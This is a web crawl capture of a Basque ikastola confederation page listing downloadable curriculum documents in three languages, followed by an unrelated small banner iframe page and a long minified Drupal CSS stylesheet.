        <h2 class="pane-title">
      <a href="/eu/node/28">Euskal curriculuma</a>    </h2>
    
  
  <div class="pane-content">
    <div id="node-28" class="node node-page clearfix" about="/eu/node/28" typeof="foaf:Document">

  
        <h2><a href="/eu/node/28"></a></h2>
    <span property="dc:title" content="" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><ul class="zerrenda">
<li>EUSKAL HERRIKO IKASTOLEN KONFEDERAZIOA (2004): "Euskal Curriculuma: kultur ibilbidea. Adituen ekarpena" (Ikus CD-ROMa edo liburuak)</li>
<li>EUSKAL HERRIKO IKASTOLEN KONFEDERAZIOA (1999): "Hezkuntza sistemak: Oinarrizko Curriculum Diseinuak". Curriculumen arteko estalduraren ikerketa lana. (<a href="/sites/default/files/dokumentuak/Hezkuntza%20sistemak.doc" target="_blank">dokumentua kargatu</a>)</li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2"  >
  
      
  
  <div class="pane-content">
    <h1>Proposamenak eta Ebaluazioa</h1>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node"  >
  
        <h2 class="pane-title">
      <a href="/eu/node/34">Oinarrizkoa txostena (2005eko maiatza)</a>    </h2>
    
  
  <div class="pane-content">
    <div id="node-34" class="node node-page clearfix" about="/eu/node/34" typeof="foaf:Document">

  
        <h2><a href="/eu/node/34"></a></h2>
    <span property="dc:title" content="" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><ul class="zerrenda">
<li>"Derrigorrezko eskolaldirako Euskal Curriculuma" (Oinarrizko txostena). (<a href="/sites/default/files/dokumentuak/Derrigorrezko%20eskolaldirako%20Euskal%20Curriculuma.pdf" target="_blank">dokumentua deskargatu</a>)</li>
<li>"Curriculum Vasco para el periodo de la escolaridad obligatoria" (Documento marco). (<a href="/sites/default/files/dokumentuak/Curriculum%20Vasco%20para%20el%20periodo%20de%20la%20escolaridad%20obligatoria.pdf" target="_blank">dokumentua deskargatu</a>)</li>
<li>"Curriculum Basque pour la période de la scolarité obligatoire" (Document cadre). (<a href="/sites/default/files/dokumentuak/Curruculum%20Basque%20pour%20la%20p%C3%A9riode%20de%20la%20scolarit%C3%A9%20obligatoire.pdf" target="_blank">dokumentua deskargatu</a>)</li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>

  
  </div>
</div>
  </div>

  <div class="panel-panel panel-col-last">
    <div class="inside"><div class="panel-pane pane-node"  >
  
        <h2 class="pane-title">
      <a href="/eu/node/29">Curriculumaren euskal dimentsioa</a>    </h2>
    
  
  <div class="pane-content">
    <div id="node-29" class="node node-page clearfix" about="/eu/node/29" typeof="foaf:Document">

  
        <h2><a href="/eu/node/29"></a></h2>
    <span property="dc:title" content="" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>EUSKO JAURLARITZA-HUIS (2003):</p>
<ul class="zerrenda">
<li>"Euskal dimentsioa curriculumean. Oinarrizko irizpideak, norabideak eta lorbideak". (<a href="/sites/default/files/dokumentuak/ced-oinirizpide.doc" target="_blank">dokumentua kargatu</a>)</li>
<li>"Euskal dimentsioa curriculumean. Ebaluaziorako galderak". (<a href="/sites/default/files/dokumentuak/galderak.doc" target="_blank">dokumentua kargatu</a>)</li>
<li>"Curriculumaren Euskal eta Europar Dimentsioak. Oinarrizko txosten teknikoa". (<a href="/sites/default/files/dokumentuak/OINARRIZKO%20TXOSTEN%20TEKNIKOA(ISEI).doc" target="_blank">dokumentua kargatu</a>)</li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node"  >
  
        <h2 class="pane-title">
      <a href="/eu/node/35">Baloratzeko eta hobetzeko proposamena (2006ko urtarrila)</a>    </h2>
    
  
  <div class="pane-content">
    <div id="node-35" class="node node-page clearfix" about="/eu/node/35" typeof="foaf:Document">

  
        <h2><a href="/eu/node/35"></a></h2>
    <span property="dc:title" content="" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><ul class="zerrenda">
<li>Derrigorrezko Eskolaldirako Euskal Curriculuma. Euskal Curriculuma baloratzeko eta hobetzeko proposamena. (<a href="/sites/default/files/dokumentuak/EUSKARA.pdf" target="_blank">dokumentua deskargatu</a>)</li>
<li>Curriculum vasco para el periodo de la escolaridad obligatoria. Propuesta para su valoración y mejora. (<a href="/sites/default/files/dokumentuak/CASTELLANO.pdf" target="_blank">dokumentua deskargatu</a>)</li>
<li>Curriculum basque pour la période de la scolarité obligatorie (<a href="/sites/default/files/dokumentuak/PDF%20fase%203%20fran.pdf" target="_blank">dokumentua deskargatu</a>)</li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>

  
  </div>
</div>
  </div>
</div>
  </div>
</div>
  </div>
					</div>
	  </div> <!-- /.section, /#content -->   
	  

      
    </div></div> <!-- /#main, /#main-wrapper -->

	<!-- footer hasi -->
    <div id="footer">
    	<div id="footer-columns">
	    	<div id="footer_firstcolumn">
	    		<div class="section">
					  <div class="region region-footer-firstcolumn">
    <div id="block-block-2" class="block block-block">

    
  <div class="content">
    <p><img alt="Ikastolen Elkartea" src="/sites/default/files/ikastolen-elkartea.png" /></p>
<p>© EUSKAL HERRIKO IKASTOLAK</p>
<p>Eskubide guztiak bere esku</p>
  </div>
</div>
  </div>
				</div>
	    	</div>
	    	<div id="footer_secondcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    	<div id="footer_thirdcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    </div>
		<div id="footer-edukia">
			<div class="section">
				  <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content">
    <div id="address-edukia"><img alt="EHI" src="/sites/default/files/ehi-ikurra.png" />  Errotazar bidea, 124 - 20018 Donostia. T: 943 445 108</div>
  </div>
</div>
<div id="block-menu-menu-lopd-menua" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/eu/contact" title="">Kontaktatu</a></li>
<li class="leaf"><a href="/eu/pribatutasun_politika" title="">Pribatutasun politika</a></li>
<li class="last leaf"><a href="/eu/cookien-politika" title="">Cookie politika</a></li>
</ul>  </div>
</div>
  </div>
			</div>
		</div>
	</div> <!-- /.section, /#footer -->
	<!-- footer bukatu -->

  </div></div> <!-- /#page, /#page-wrapper -->
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_b5uBqrfPrs_UEmgBeVFSOcXgjdijNE3mS-ZnwQ0jdnU.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lehenhitza.eus/iframe_luzea
body_size: 594
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="eu"> 
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<title>Lehen hitza euskaraz</title>
<meta content="width=device-width,initial-scale=1" name="viewport" />
<link rel="shortcut" type="image/x-icon" href="./favicon.ico" />
<link rel="icon" type="image/x-icon" href="./favicon.ico" />
<!-- Google tag (gtag.js) GA4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0ZD5FWY4BX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0ZD5FWY4BX');
</script>


<!-- Google tag (gtag.js) UA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56297-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56297-16');
</script>
<style>
img {
   max-width:100%;
   height:auto;
   }
</style>
</head>
<body>


                     <a href="https://www.lehenhitza.eus/konfiguratu" target="_top" rel="nofollow">
         <img src="/img/bannerB_horizontala.gif" title="Ups! Dirudienez, ez zara ari euskaraz nabigatzen." alt="Nabigatzailea euskaraz ez daukazula esaten duen irudia" />
         </a>
          </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://euskalcurriculuma.eus/sites/default/files/css/css_LmEdgchqJnjSBsNGB9i40M08g22aNag0DBSYyzHu-Jc.css
body_size: 35153
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;cursor:pointer;}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:100%;max-height:100%;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{outline:0;}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}#cboxTopLeft{width:15px;height:15px;}#cboxTopCenter{height:15px;}#cboxTopRight{width:15px;height:15px;}#cboxBottomLeft{width:15px;height:10px;}#cboxBottomCenter{height:10px;}#cboxBottomRight{width:15px;height:10px;}#cboxMiddleLeft{width:15px;}#cboxMiddleRight{width:15px;}#cboxContent{background:#fff;overflow:hidden;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;background:rgba(255,255,255,0.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px 6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#cboxCurrent{position:absolute;bottom:4px;left:60px;color:#949494;}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -75px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px;}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -25px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-49px -50px;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -75px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -50px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxNext:hover{background-position:-50px -25px;}#cboxLoadingOverlay{background:#fff;}#cboxLoadingGraphic{background:url(/sites/all/modules/contrib/colorbox/styles/default/images/loading_animation.gif) no-repeat center center;}#cboxClose{position:absolute;bottom:0;right:0;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -25px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxClose:hover{background-position:-25px -25px;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat;}
.view-image-gallery .view-content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;}.view-image-gallery .views-row{width:23%;min-width:200px;margin-bottom:1em;margin-right:1em;}.view-image-gallery img:hover,.node-image-gallery img:hover{}.view-image-gallery .views-field-title{width:200px;margin-bottom:5px;}.view-image-gallery .views-field-title span.field-content a{left:0px !important;}.field-name-field-images .field-items{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;}.field-name-field-gallery-front{float:left !important;margin:0px 10px 10px 0px !important;}.node-image-gallery ul.links{clear:both !important;}.field-name-field-images{margin-top:-6px !important;}.node-image-gallery .field-name-field-images .field-item{margin:0px 6px 0px 0px !important;padding:0px !important;box-shadow:0px 0px 0px 0px !important;}.field-name-field-images{width:100% !important;clear:both !important;}.form-item-ikapp-boletinak-check,.field-type-taxonomy-term-reference{clear:both !important;}.view-image-gallery h2{font-size:1em;font-weight:normal;}.view-image-gallery h2 a{color:#000;text-decoration:none;}
div.existing-items-table-header{font-size:1.5em;padding-top:20px;}span.edit-details span.complete{color:#c90;font-size:1.5em;}span.edit-details span.admin{color:#0c0;}table.merci-availability-schedule{border-collapse:collapse;}table.merci-availability-schedule thead th{border:0;}table.merci-availability-schedule tbody th{border:#fff solid 1px;}table.merci-availability-schedule td{border:#fff solid 1px;}table.merci-availability-schedule tbody th{background:#fff;}table.merci-availability-schedule td.available{background:#cfc;color:#cfc;padding:0;}table.merci-availability-schedule td.unavailable{background:#c99;padding:0;}a.unavailable:link,a.unavailable:visited,a.unavailable:hover,a.unavailable:active{color:#c99;}div.merci-availability-key .unavailable{background:#c99;display:inline-block;height:1.2em;width:1.2em;padding:0;}div.merci-availability-key .available{background:#cfc;display:inline-block;height:1.2em;width:1.2em;}table.merci-availability-schedule td.hourborder{border-right:#000 solid 1px;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.feed a{float:right;}
.one-sidebar .argazki_bilduma{height:256px;width:733px;}.two-sidebars .argazki_bilduma{height:256px;width:510px;}.no-sidebars .argazki_bilduma{height:256px;width:950px;}.argazki_bilduma{overflow:hidden;position:relative;margin-bottom:35px;}.argazki_bilduma .field-type-image{margin:0px;}.ezkerrera{width:40px;height:256px;float:left;background:black;opacity:0.5;position:relative;z-index:1;background-image:url(/sites/all/modules/custom/ikapp_article/images/atzera.png);background-position:center center;background-repeat:no-repeat;}.eskubira{width:40px;height:256px;float:right;background:black;opacity:0.5;position:relative;z-index:1;background-image:url(/sites/all/modules/custom/ikapp_article/images/aurrera.png);background-position:center center;background-repeat:no-repeat;}.bilduma_mugitu{position:absolute;top:0px;left:0px;}.bilduma_mugitu .field-item{float:left;position:relative;}
#edit-roles-fieldset .form-type-checkboxes{float:left;width:30%;margin-right:10px;}#edit-academic-structure-roles-fieldset .form-type-checkboxes{float:left;width:9%;margin-right:5px;}#edit-academic-structure .form-type-checkboxes{float:left;width:18%;margin-right:5px;}#edit-field-simplenews-term-fieldset{clear:both;}#edit-field-simplenews-term-fieldset #edit-academic-structure{clear:both;}#plup-select > div{background-image:url(/sites/all/modules/custom/ikapp_config/img/add.png) !important;}#plup-upload > div{background-image:url(/sites/all/modules/custom/ikapp_config/img/upload.png) !important;}.plup-remove-file,.plup-remove-item{background-image:url(/sites/all/modules/custom/ikapp_config/img/cancel.png) !important;}.form-item-main-header-size,.form-item-slogan-header-size,.form-item-menu-header-size{float:left;width:40%;}.ikapp-actions{margin-top:10px !important;}.ezkutatu,.ezkutua{display:none;}span.show_more,span.show_less{list-style:none;background-repeat:no-repeat;padding:8px;background-position:right center;cursor:pointer;}span.show_more{background-image:url(/sites/all/modules/custom/ikapp_config/img/arrow2.png);}span.show_less{background-image:url(/sites/all/modules/custom/ikapp_config/img/arrow3.png);}span.show_more span,span.show_less span{display:none;}#cke_Upload_127{display:none;}.form-item-slogan-header-size,.form-item-menu-header-size{clear:both;}.elfinder .elfinder-button form input{margin-right:0px !important;}.form-item-users-to-show{float:left;margin-right:20px !important;}#node-admin-content fieldset#edit-filters,#user-filter-form fieldset#edit-filters,#edit-search-filters{width:45%;float:left;margin-right:2% !important;min-height:150px;}#user-filter-form fieldset#edit-filters{min-height:109px;margin-top:0px;}#node-admin-content fieldset#edit-options,#ikapp-user-count-filter-form{clear:both;}.vbo-fieldset-select-all{width:300px !important;}.listener_list{float:left;margin-bottom:12px;display:block;}.float_right{float:right;}.ajax-progress-throbber{left:49%;position:fixed;top:48.5%;z-index:1000;}.ajax-progress .message,.ajax-progress-throbber .message{color:white;font-size:20px;padding:30px;}.ajax-progress .throbber,.ajax-progress-throbber .throbber{float:none;margin:350px auto 0 auto;width:128px;height:128px;background-image:url(/sites/all/modules/custom/ikapp_config/img/loading-small.gif);background-position:100% -30px;}.ajax-progress,.ajax-progress-throbber{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:fixed;top:0;left:0;z-index:500;vertical-align:middle;text-align:center;}.section .region-content{overflow-x:auto;overflow-y:hidden;}.ikapp_collapsible{cursor:pointer;}.ikapp_collapsed > ol{display:none;}.ikapp_collapsed > ul{display:none;}li.ikapp_collapsed,li.ikapp_click_collapse,li.ikapp_click_collapse.ikapp_ez_collapsed{list-style-image:url(/misc/menu-expanded.png) !important;}li.ikapp_click_collapse.ikapp_collapsed,li.ikapp_ez_collapsed{list-style-image:url(/misc/menu-collapsed.png)  !important;}.ikapp_collapsed > ul > li,.ikapp_click_collapse > ul > li,.ikapp_ez_collapsed > ul > li{list-style-image:none;}.google-map-ikapp-kapa{width:730px;height:320px;z-index:5;position:absolute;}
.inner a{position:relative;z-index:5;left:3px;}.views-field-title span.field-content a{position:relative;left:8px;}.date-nav{padding-bottom:0px !important;margin-bottom:0px !important;position:relative;top:10px;}.date-heading h3{font-size:2.7em !important;text-align:left !important;}#block-system-main .date-heading h3{font-size:1.5em !important;font-weight:normal !important;text-align:left !important;}.month-view .date-heading a{margin-left:11px;}.date-heading h3 a{color:#009de0;letter-spacing:-0.05em;}.date-heading h3 a:hover{text-decoration:none;}.block-views .view .date-nav-wrapper ul.pager{margin-left:10px;}.block-views .view .date-nav-wrapper .date-prev{left:150px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{color:#848484;font-weight:normal;font-size:20px;}.larunbata .day,.igandea .day{color:#484848 !important;}.empty.larunbata .day,.empty.igandea .day{color:#A2CEE1 !important;}.calendar-calendar th.days{background-color:#e4e4e4;border:0;color:#009de0;font-weight:normal;text-align:right;padding-bottom:10px;}#content .calendar-calendar th.days{color:#848484;}.calendar-calendar td{color:#848484;text-align:right;}.calendar-calendar table.mini td.empty{background:none repeat scroll 0 0 #e4e4e4;border:0;}table .mini-day-on{border:1px dashed #848484;}table .mini-day-on:hover{background-color:#dcdcdc;cursor:pointer;}table .mini-day-on a,table .mini-day-on a:hover{text-decoration:none;color:#848484 !important;font-weight:bold !important;}.calendar-calendar tr{background-color:#e4e4e4;}tbody tr{}.month-view .sat,.month-view .larunbata,.month-view .saturday,.month-view .sabado{background-color:#e4e4e4 !important;color:#484848;}.month-view .sun,.month-view .igandea,.month-view .sunday,.month-view .domingo{background-color:#e4e4e4 !important;color:#484848;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#d3d3d3;color:#848484;}#content .calendar-calendar td.empty{background-color:#e1e1e1 !important;color:#A2CEE1 !important;}.calendar-calendar td .inner div.calendar div,.calendar-calendar td .inner div.calendar div a{border:none;background:#ffc;padding:0;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:#dcdcdc;width:auto;padding:0px 3px;overflow:hidden;}.calendar .views-field-field-date{clear:both;}.event_type_image{float:left;margin-right:10px !important;}#content .calendar-calendar{left:0px;}#content .calendar-calendar td a{font-weight:normal;}#content .date-nav{}#content .calendar-calendar .year-view{margin-bottom:2em;}#content .calendar-calendar .year-view .month-view{}#content .calendar-calendar .month-view table{margin-top:20px;}#content .year-view div.month-view div.date-nav{background-color:#e4e4e4 !important;border-bottom:1px solid #dadada;min-height:20px;}#content .view .date-nav-wrapper .date-heading{text-align:left;}#content .calendar-calendar .month-view{margin-bottom:2em;}#content .calendar-calendar .day-view,#content .calendar-calendar .week-view{margin-bottom:2em;}#content .calendar-calendar .month-view .full td.date-box.today{border-color:#009de0;}#content .calendar-calendar .month-view .full tr td.single-day.today{border-bottom:2px solid #009de0;}#content .calendar-calendar .month-view .full tr td.today,#content .calendar-calendar .month-view .full tr.odd td.today,#content .calendar-calendar .month-view .full tr.even td.today{border-left:2px solid #009de0;border-right:2px solid #009de0;}#content .calendar-calendar td.empty{color:#A2CEE1;}.add-ikapp-event-link,.add-content-link{margin-right:55%;padding-left:2px;}.event_desk_info{display:none;}#ikapp_event_kudeaketa .today{font-weight:bold;}#ikapp_event_kudeaketa li{background-repeat:no-repeat;min-height:33px;padding-left:30px;}#ikapp_event_kudeaketa li.ikastaroa{background-image:url(/sites/all/modules/custom/ikapp_event/img/ikastaroak.png);}#ikapp_event_kudeaketa li.general,#ikapp_event_kudeaketa li.turn{background-image:url(/sites/all/modules/custom/ikapp_event/img/ebentua.png);}#ikapp_event_kudeaketa li.meeting{background-image:url(/sites/all/modules/custom/ikapp_event/img/bilerak.png);}#ikapp_event_kudeaketa li.birthday{background-image:url(/sites/all/modules/custom/ikapp_event/img/urtebetetzeak.png);}.month-view .multi-day .holiday,.month-view .multi-day .jai,.month-view .multi-day .jai_eguna{border-top:0px !important;border-bottom:0px !important;}.month-view .single-day .holiday,.month-view .single-day .jai,.month-view .single-day .jai_eguna{border-top:0px !important;}.month-view .date-box .holiday,.month-view .date-box .jai,.month-view .date-box .jai_eguna{border-bottom:0px !important;}.week-view .all-day .holiday,.week-view .all-day .jai,.week-view .all-day .jai_eguna{border-bottom:0px !important;}.week-view .expand .holiday,.week-view .expand .jai,.week-view .expand .jai_eguna{border-top:0px !important;}td.holiday,li.holiday,td.jai,li.jai,td.jai_eguna,li.jai_eguna{border:2px solid #C04646 !important;}.calendar-calendar .week-view div.single-day .i_1 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_1{margin-left:10%;}.calendar-calendar .week-view div.single-day .i_2 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_2{margin-left:16%;}.calendar-calendar .week-view div.single-day .i_3 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_3{margin-left:21%;}.calendar-calendar .week-view div.single-day .i_4 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_4{margin-left:30%;}.calendar-calendar .week-view div.single-day .i_5 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_5{margin-left:34%;}.calendar-calendar .week-view div.single-day .i_6 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_6{margin-left:42%;}.calendar-calendar .week-view div.single-day .i_7 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_7{margin-left:49%;}.calendar-calendar .week-view div.single-day .i_8 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_8{margin-left:55%;}.calendar-calendar .week-view div.single-day .i_9 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_9{margin-left:65%;}.calendar-calendar .day-view div.single-day .i_1 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_1{margin-left:10%;}.calendar-calendar .day-view div.single-day .i_2 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_2{margin-left:20%;}.calendar-calendar .day-view div.single-day .i_3 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_3{margin-left:30%;}.calendar-calendar .day-view div.single-day .i_4 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_4{margin-left:40%;}.calendar-calendar .day-view div.single-day .i_5 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_5{margin-left:50%;}.calendar-calendar .day-view div.single-day .i_6 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_6{margin-left:60%;}.calendar-calendar .day-view div.single-day .i_7 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_7{margin-left:70%;}.calendar-calendar .day-view div.single-day .i_8 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_8{margin-left:75%;}.calendar-calendar .day-view div.single-day .i_9 .view-item .calendar{margin-left:0% !important}.calendar-calendar .day-view div.single-day .i_9{margin-left:80%;}
.calendar-calendar .week-view tr td.today{border:2px solid #009de0 !important;}.new_node .item-ikapp{background:#BCDFEE !important;}.resource_type,.resource{margin-left:15px;}.main_resource_type,.main_resource,.change_info_visibility{cursor:pointer;}.erreserba_desk_info{display:none;}.kudeaketa_botoia{background-repeat:no-repeat;background-position:center 0px;display:block;height:20px;width:30px;}.kudeaketa_botoia span{display:none;}a.erreserba_ikusi{background-image:url(/sites/all/modules/custom/ikapp_merci/img/begia.png);float:left;}a.erreserba_edit{background-image:url(/sites/all/modules/custom/ikapp_merci/img/edit.png);margin-left:60px;}a.erreserba_del{background-image:url(/sites/all/modules/custom/ikapp_merci/img/delete.png);margin-left:60px;}
.view-video-gallery .view-content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between;}.view-video-gallery .views-row{width:23%;margin-bottom:1em;margin-right:1em;}.view-video-gallery .views-field-title{width:200px;margin-bottom:5px;}.view-video-gallery .views-field-title span.field-content a{left:0px !important;}.field-name-field-videos-videos .field-items{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between;}.field-name-field-videos-videos .field-item{width:32%;margin:5px 9px 0px 0px;}div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1){width:100%;}div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1) > div.embedded-video > div > iframe{}.view-video-gallery h2{font-size:1em;font-weight:normal;}.view-video-gallery h2 a{color:#000;text-decoration:none;}
.view-lists.view-id-lists .views-field.views-field-body{margin-left:25px;}.view-lists.view-id-lists .views-row{margin-top:10px;margin-bottom:10px;}.view-lists.view-id-lists .views-field.views-field-title a{background-image:url(/sites/all/modules/custom/ikapp_webform/images/arrow0.png);background-repeat:no-repeat;background-position:left center;padding:8px;}.node-webform .error{color:#6E6E6E;}
table.grant_help th{vertical-align:top;}table.grant_help td p{margin-top:0px;margin-bottom:8px;}table.grant_help em.perm{font-weight:bold;}label.disabled{color:#999;font-style:italic;}.view-0,.update-0,.delete-0{background-color:#fffce5;}.view-1,.update-1,.delete-1,.create-1,.list-1{background-color:#e5ffe2;}.view-2,.update-2,.delete-2,.create-0,.list-0{background-color:#fef5f1;}.taxonomy-access-grant-table{margin-top:0.5em;margin-bottom:0.5em;width:inherit;}.taxonomy-access-grant-table th.select-all{width:2em;}.taxonomy-access-grant-table td.taxonomy-access-label{padding-right:4em;min-width:12em;}.taxonomy-access-grant-table td.taxonomy-access-default{font-style:italic;font-weight:bold;}.taxonomy-access-grant-table td.taxonomy-access-grant{width:7em;}fieldset#edit-vocabs .fieldset-description{display:block;}#taxonomy-access-admin-role fieldset{margin-bottom:0.5em;margin-top:0.5em;}#taxonomy-access-admin-role fieldset.taxonomy-access-add.collapsible,#taxonomy-access-admin-role fieldset.taxonomy-access-add.collapsed{margin-top:0px;margin-bottom:1em;border:none;background:none;}fieldset.taxonomy-access-add > legend{background:none;border:none;font-family:inherit;position:static;}fieldset.taxonomy-access-add > legend a{color:#0076bc;}fieldset.taxonomy-access-add  .fieldset-wrapper{margin-top:0px;padding-top:0.5em;}html.js fieldset.collapsible.taxonomy-access-add > legend .fieldset-legend,html.js fieldset.collapsed.taxonomy-access-add > legend .fieldset-legend{background:transparent url(/sites/all/modules/taxonomy_access/images/add.png) no-repeat 0 center;text-transform:none;}
